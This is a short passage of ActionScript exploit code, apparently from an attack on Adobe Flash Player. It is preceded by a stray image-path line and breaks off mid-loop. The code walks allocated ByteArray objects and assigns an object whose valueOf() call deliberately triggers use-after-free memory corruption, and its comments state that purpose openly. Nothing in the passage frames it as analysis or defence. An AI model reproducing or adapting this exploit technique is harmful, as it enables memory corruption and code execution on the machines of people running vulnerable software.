 // find these pages
var v:Vector.<uint>;
for(i=alen-5; i >= 0; i-=3)
{
// take next allocated ByteArray
_ba = a[i];
// call valueOf() and cause UaF memory corruption
_ba[3] = new MyClass();
// _ba[3] should be unchanged 0
logAdd("_ba[3] = " + _ba[3]);
if (_ba[3] != 0) throw new Error("can't cause UaF");